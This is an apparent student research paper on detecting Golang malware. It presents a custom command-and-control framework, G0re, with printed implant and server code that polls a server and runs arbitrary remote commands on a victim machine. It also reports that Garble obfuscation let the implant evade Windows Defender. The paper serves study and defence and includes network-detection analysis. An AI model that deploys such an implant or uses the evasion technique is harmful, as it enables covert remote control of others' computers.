Analyzing Golang Malware: Detection, Deobfuscation, and C2 Framework Development

Lochlan Schparf, Katie Trinh, Sarah Temple

Abstract. With Golang on the rise, understanding what challenges Go makes for malware detection and mitigation has become crucial. Traditional malware detection methods have primarily been created with C and other older languages in mind, leaving a gap in research regarding the effectiveness of these methods for new, emerging malware such as Go-based malware. This project aims to bridge that gap by developing a Golang-based command-and-control (C2) framework and evaluating how modern security solutions detect and analyze Go-based malware compared to C-based ones. Our approach involved testing implants against antivirus tools like VirusTotal to analyze detection rates and also used reverse engineering tools like Ghidra to explore deobfuscation challenges. By comparing detection and mitigation strategies of Go-based malware with established frameworks like Sliver, we can identify key differences in how security tools respond to Go’s unique language features–especially in comparison to C-based malware. Our findings highlight potential weaknesses in current detection methods, emphasizing the need for enhanced and up-to-date measures to counteract emerging Go-based threats. The deliverables will consist of a repository with source code and build scripts (as well as instructions on usage) for three separate binaries: an implant, a server, and a client. Reports from AV providers like Virustotal will also be compiled.

Keywords – Golang Malware, Malware Detection, Command-and-Control (C2) Framework.

Team. Our research team consisted of three members, each contributing to different aspects of the project evenly in our respective ways. Lochlan led the primary implementation, developing the Golang-based command-and-control (C2) framework, including the implant, server, and client components. He was responsible for coding and ensuring the functionality of our project. Katie focused on literature review, writing, and research, gathering relevant information on Golang-based malware, existing detection techniques, and comparative studies with C-based malware. She helped contextualize our findings and shape the overall structure of our study. Sarah handled data collection and analysis, testing our malware samples against antivirus solutions like VirusTotal and compiling detection reports. She also analyzed reverse engineering results using tools like Ghidra to evaluate deobfuscation challenges. Together, our combined efforts allowed us to develop a comprehensive analysis of Golang-based malware detection and mitigation. Each team member also assisted in the other areas, but this was the primary focus for each individual.

Introduction. In recent years, Golang has gained significant traction in malware development. The programming language was created at Google in 2007 to solve problems developers were facing while building large-scale systems. At the time, most programming languages like C++, Java, and Python were not designed to handle challenges like working with multicore processors, networked systems, large computing clusters, and web-based applications [9]. Go was created to solve these concerns. As Go’s popularity grew, it began to be adopted by adversaries. Traditionally, most malware and C2 frameworks have been developed in C, so security tools and techniques for detection, analysis, and mitigation are based on C-based malware. Thus, we can see how Golang’s unique characteristics—such as its binary structure, runtime behavior, and error-handling mechanisms—may present new challenges for malware detection. These differences raise critical questions: How well can modern security tools detect Go-based malware compared to C-based malware? Does Go’s design inherently make malware analysis more difficult? This research seeks to address these questions by developing a Golang-based C2 framework and evaluating its detection, obfuscation, and mitigation. By comparing our findings with known C2 frameworks written in C, we aim to provide insights into the strengths and weaknesses of existing security measures and how they handle a new threat like Go malware.
The motivation for this research stemmed from the increasing rates of Golang malware being produced and therefore the need for better understanding of its implications for malware detection. According to a recent report from cybersecurity firm Intezer, "The number of malware strains coded in the Go programming language has seen a sharp increase of around 2,000% over the last few years, since 2017," [4]. This rise illustrates the growing trend of Go-based malware. By bridging the gap in current research, we hope to identify weaknesses in modern detection techniques in order to not only raise awareness of these issues but push in the direction of improvements for analyzing and mitigating Golang-based threats.

Related Work. Much of the existing research in malware detection that we looked into focuses on analyzing C-based threats, given that a significant portion of modern malware is written in C or C++. While this focus has led to highly optimized detection methods for traditional malware, it has also left unaddressed areas in detecting threats that emerge from newer programming languages like Go. The first source that helped us analyze this trend is a paper titled Malware Detection Issues, Challenges, and Future Directions: A Survey by Aboaoja et al. Their research highlights several critical weaknesses in current malware detection tools that contribute to the increasing success of Golang-based malware. The following are issues emphasized in their research:
- Inefficiency in Static and Dynamic Analysis: Malware detection methods rely on static and dynamic analysis, but both approaches are limited when dealing with modern malware. Static analysis struggles with heavily obfuscated binaries. It also fails to detect unknown malware signatures, making it ineffective against new malware variants. Dynamic analysis is ineffective when malware can identify when it is being executed in a sandboxed environment and modify its behavior accordingly.
- Over-Reliance on Signature-Based Detection: Most traditional malware detection tools depend on signature-based detection, which involves matching a file’s characteristics against a database of known malware signatures. This approach is ineffective against new, evolving threats when there are limited known malware samples and minor code changes can evade detection.
- Slow Adaptation to Emerging Malware Trends: The cybersecurity industry tends to be reactive rather than proactive, meaning many detection tools lag behind when it comes to integrating new malware trends. The paper highlights how many antivirus and endpoint detection tools still prioritize C/C++ malware, leaving emerging threats underrepresented.
As these weaknesses in traditional malware detection systems persist, the gaps become more apparent, highlighting how a new language can rise to exploit them which leads into the emergence of Go. According to CrowdStrike, “CrowdStrike researchers uncovered an 80% increase in Golang (Go)-written malware samples from June to August 2021, according to CrowdStrike threat telemetry,” [1].
The reason Go has become so popular is due to a multitude of reasons. The first one being that benchmark tests show that Go runs up to 40 times faster than optimized Python code [1]. Additionally, Go allows developers to write a single codebase that can be compiled to run on all major operating systems. The statically linked libraries in Go-compiled binaries result in larger file sizes which can make them more difficult to use in certain types of attacks, but also potentially allow them to evade detection by anti-virus products that may ignore or be unable to scan large files. Based on an article titled “The Gopher in the Room: Analysis of GoLang Malware in the Wild”, the research involved manually analyzing malware samples and identifying false positives, resulting in a total of 10,700 malware samples, with 75% of them being identified as malware, and 53 unique malware families being identified, each with a created YARA rule [9]. The results of the research show that Go as a malware development language is still in its infancy, but appears to be growing in popularity and the rate of misses is still significant.

Main body of work.
Design. The main product we developed in this project is G0re, a Golang-based command-and-control (C2) system. G0re consists of three main parts: the server, the client, and the implant. Together, these components enable control over multiple devices while keeping the client or attacker undetected. This system is designed for targeted attacks, allowing users to monitor and manage a limited number of devices within a specific organization. However, it requires prior compromise of the target machine. Once access is established, the C2 framework facilitates persistence and provides a structured, efficient means of communication with compromised devices.

The implant is the core malware that can be deployed on victims’ computers. It is statically compiled, meaning that all of the libraries would be amassed at run time. This will result in a larger file size, but does not need any libraries to already be present on the victim’s device. It also doesn’t alert the victim’s operating system to any wrongdoings by using specific libraries. When compiled, it creates a UUID which the server uses for tracking. When it activates on the victim's computer, it sends out a message using gRPC to notify the server of its presence. The implant then waits for a few seconds before reaching out again to check for instructions.
The server acts as the intermediary between the implant and the client. It keeps track of the individual implants using their UUID’s along with keeping track of their tasks. Currently, the server stores all of this data in memory.
The client serves as the attacker's control interface, enabling them to send commands to the server. With access to UUIDs, the attacker can issue commands to specific implants or targets all at once.
Along with creating this malware, we also tried using typical malware scanning softwares and analyzing the traffic made by the malware. We planned on using some form of obfuscation and settled on using Garble. We also planned on trying to reverse engineer the go code. We assumed that it would be very different from C in the fact that all functions returned both a value and an error.

Algorithms. Here is a breakdown of the code related to the implant. The implant starts by establishing a connection with the command-and-control (C2) server using gRPC. This ensures encrypted and structured communication between the implant and the server. Once connected, the implant registers itself with the C2 server.
func main() {
~~~~
opts = append(opts, grpc.WithInsecure())
if conn, err = grpc.Dial(fmt.Sprintf("%s:%d", ip, port_num), opts...); err != nil {
log.Fatal(err)
}
defer conn.Close() //clean up only on exit
client = grpcapi.NewImplantClient(conn) //use protoc compiled functions
ctx := context.Background() //waiting for changes in the HTTP traffic
var reg_req = new(grpcapi.Registration) //create a new request to register
reg_req.Uuid = uuid //set registration UUID to compile-time variable
_, err = client.RegisterNewImplant(ctx, reg_req) //set with blank identifier
if err != nil {
//fmt.Println("[-] Fatal error in registering implant!")
log.Fatal(err)
}
It also initializes the cleaning to happen after the code is shut down, this helps for the overall cyclical process that an implant takes. This process will make the server register the implant, which we will go into more detail into when looking over the server code.
//infinite loop to listen for commands
for {
var req = new(grpcapi.Registration)
req.Uuid = uuid
//make a call to the server, passing in a request context and an "Empty" struct.
cmd, err := client.SendCommand(ctx, req)
if err != nil {
log.Fatal(err)
}
//check if there is any commands and if the UUID is your own
if (cmd.In == "") || (cmd.Uuid != uuid) {
//nothing to do, no input commands.
time.Sleep(3 * time.Second)
//wait 3 seconds. could be more to increase stealth/decrease resource usage.
continue //repeat the loop
}

The above code is abbreviated to show the act of prepping the implant to take commands and structuring so that it can continue to take commands until it eventually dies. When reaching out for commands it has to make sure that the commands are its own. This may add extra time and in a scenario where you have hundreds of devices this could be changed to more quickly go through the data.

//tokenize the input from the server
tokens := strings.Split(cmd.In, " ") //split by spaces
var instr *exec.Cmd //golang specific method of executing syscalls is with "exec"
if len(tokens) == 1 {
instr = exec.Command(tokens[0]) //if only one token, then execute the first.
} else {
instr = exec.Command(tokens[0], tokens[1:]...) //exec works like execv in C, by executing a command as a vector of inputs
//disable the window pop-up for windows
}
//create combined output of command to send to implant
buffer, err := instr.CombinedOutput()
if err != nil {
cmd.Out = err.Error()
}
//assign the command the reconstituted tokenized input
cmd.Out += string(buffer)
//send to the client
client.SendOutput(ctx, cmd) //when a command is issued, it sends the output back to the server
}
This is the final part of the implant code. It tokenizes the input commands and runs them returning the input, after this runs it goes back to the past snippet continuing to ask for more commands every three seconds.

func NewImplantServer(work, output chan *grpcapi.Command) *implantServer { //returns a pointer to implant server
s := new(implantServer) //instantiate a struct of implantServer, name it s
//s.implant_work = implant_work //assign work
s.work = work //assign work
s.output = output //assign output
return s //return the struct.
}
Here we have the NewImplantServer function. The NewAdminServer function is really similar except with admin instead of just implantserver. In both there is a good example of what is stored in memory. For other such items
func (s *implantServer) SendCommand(ctx context.Context, implant_uuid *grpcapi.Registration) (*grpcapi.Command, error) { //this acts as basically a polling mechanism, asking for work.
var cmd = new(grpcapi.Command) //instantiate a new command from the grpcapi.
//get the tageted implant by uuid
req_uuid := implant_uuid.GetUuid()
fmt.Println("[+] implant requesting's uuid: ", req_uuid)
fmt.Println("[+] cmd uuid: ", cmd.Uuid)
select { //switch statement
// <- is passing a value from a channel to a reference, similar to dequeing from a queue of jobs for multithreads/goroutines
//this is also nonblocking and will run the default case if there is nothing to do.
case cmd, ok := <-s.work: //check the channel
if cmd.Uuid == req_uuid { //check if your uuid is the needed one
if ok {
//if so, take the job
return cmd, nil
}
} else {
//otherwise, send the command back to the channel
fmt.Println("[+] added the work back to the channel")
s.work <- cmd
}
default:
// if all the above fails, then no work is present
return cmd, nil
}
return cmd, nil
}
The server uses channels which are similar to threads in C. It creates two channels of work and output as written below. There is an admin pair and for each new implant there would be an implant pair. In this example the implant command is commented out as it is used for a different code section.

//implant.proto

syntax = "proto3";
package grpcapi;

option go_package = "gore/grpcapi";
//Implant defines the C2 API functions. Our implant is our little client.
service Implant {
rpc SendCommand (Registration) returns (Command);
rpc SendOutput (Command) returns (Empty);
rpc RegisterNewImplant(Registration) returns (Empty);
//added to handle sending a uuid to the server.
}
//Admin only features
service Admin {
rpc RunCommand (Command) returns (Command);
}
//Command defines an input to ingest for the API. has an input and output feild
message Command {
//these act as offsets, we are basically saying that the "in" message will come first, and the "out" message will come second. These offsets are also arbitrary.
string In = 1;
string Out = 2;
string Uuid = 3; //we could probably just generate this at compile time.
}
//added this to deal with registering a new implant
message Registration {
//houses the compile-time uuid
string Uuid = 1;
}
//Empty message is used in place of NULL for this API/.
message Empty {
//nothing is here on purpose.
}
The implant, server, and client communicate using a custom protocol defined in the "implant.proto" file, located in the "/grpcapi" directory. This file is written for protobuf, a platform-agnostic network protocol that can be compiled to an automatically-generated “implant.pb.go” file that houses functions to interact with each “message” that is passed between each service. There are three messages, “Command”, “Registration”, and “Empty”. Each command has strings attached to them, which indicate what data is present in each message. They are like structs in C. Protobuf will compile these structs into a .go file which has functions to do things like alter the data in each field, get data in each field, determine the metadata of the sender of the message, among many others. This means that the protocol can be updated and changed easily without having to rewrite every function that interacts with them.

Implementation. We used GitHub for project management and code organization. The repository link is provided below. Our code was primarily written in Golang, with some shell scripting and Makefiles to facilitate quick compilation. For networking, Golang leverages gRPC, which simplifies network communication compared to C. This ease of use is one reason why Go has gained popularity for development in recent years. During testing, we used ix-dev to run the server, while a team member operated the implant via WSL. Wireshark was used to analyze network traffic and simulate what a potential blue team might observe. Additionally, a client was run on a Kali Linux machine. The implant is compatible with macOS, Linux, and Windows, though results may vary across platforms. For diagnostics, we relied on Wireshark for packet capture and analysis, and VirusTotal for preliminary virus scanning.

Evaluation Methodology. Evaluation of this program was done through several real-life security tools used by both offensive-security and network security specialists. For testing the code to make sure that it worked, we used one of our personal development environments to write, debug, and test the code. In normal circumstances this would be a terrible idea; as a rule of thumb, you should never test live malware on your personal machine. However, we wrote all the code for the malware, so we knew exactly what it was going to do at all times. This kind of whitebox testing allowed for rapid development and testing, without having to load a sandbox at each iteration.
Our testing followed an adversarial methodology: we would develop new features as a “read-teamer”, test them, and then analyze how we would go about detecting those changes from the perspective of a “blue-teamer”, who would theoretically have no prior experience with the codebase. Golang’s cross-compilation capabilities made it easy to test the implant on a real Windows machine (such as Lochlan’s), ensuring a realistic evaluation while maintaining an appropriate level of caution.

Results and Analysis. Because files transferred from a WSL instance back to the host Windows system are treated as if it came from a different computer, our Windows system would distrust those binaries as if they were downloaded from the web or some other untrustworthy source. This means that it would trigger Windows Defender, which would quarantine and remove the threat. This behavior allowed us to test at which stage the implant would be detected—either at runtime or initialization. Most detections were at initialization, when the program was run. Windows did not like that the binary was unsigned, and warned against running it. This is a trivial and common detection. All unsigned, untrusted binaries are treated this way.

The real test was whether or not Defender would classify the binary as malicious and, if so, under what category. Because our code is custom-made, we did not expect Defender to name it properly, but we did anticipate it to identify it as a trojan or maybe an infostealer. When built without the garble wrapper [3], the implant was detected at initialization. This detection resulted in quarantine and triggered Defender to scan the disk for similar files. However, when the program was wrapped with Garble, it was no longer detected at all. This implies that Defender is paying attention to the libraries used in the code (garble hashes the names of the libraries, and unhashes them at runtime), which means that it is likely taking a look at them and deciding that this program is malicious. However, it must be noted that Defender has historically had false positive detections with golang binaries in the past. In our case, it flagged the implant as "Trojan:Win32/Wacatac.B!ml". The “ml” suffix indicates that the detection was a machine learning one which is fairly unreliable. Similar detections have been observed with completely benign Golang programs, such as those that simply write a .txt file to the current directory. This is a well-documented problem [1][2] and one that is repeatable.
While defender is technically right in that the implant is malicious, it does so for almost any Golang program. This makes all future Defender detections unreliable, as false-positives can make real detections less noticeable. It’s a “boy who cried wolf” situation, where if everything is malicious then nothing is.
Another, more involved method of detecting the implant is packet analysis. Since the implant communicates with its server over a network, its traffic can be captured and analyzed. Using Wireshark on the victim device, we intercepted and examined this traffic, replicating the methods used in a Security Operations Center (SOC). SOC analysts would have to then make determinations on malicious activity based only on circumstantial factors, and make a decision on how to proceed with remediation and prevention. By default, Wireshark does not recognize the implant’s custom protocol, initially classifying the traffic as "Malformed TCP" packets. This occurs because gRPC uses HTTP2 to send packets, which is a multiplexed protocol.

By default, protocol is treated as TCP.

This means you would have to decode those TCP packets as HTTP2 packets, which will show you a much more accurate picture of the traffic.
Because the implant does not have SSL/TLS enabled yet, this traffic is plainly viewable. One can see that packets are sent between the server and the implant at a rate of three seconds, which is hard-coded into the implant. One can also see at the bottom of each packet the UUID of the implant. An example of a firewall rule to write would be something along the lines of, “HTTP2 communication with GRPC at an interval of n seconds, with a 32-character length string of alphanumeric characters at the end of the packet,”. With just 2 * n seconds, you could determine with high confidence an ongoing infection of the malware. This is all from dynamic traffic analysis, which can be done non-invasively. This point really exposes the need for TLS not only in this project, but in all malware projects. Without TLS or any form of encryption, detecting and intercepting malicious traffic becomes trivial, making the malware highly susceptible to network-based defenses.
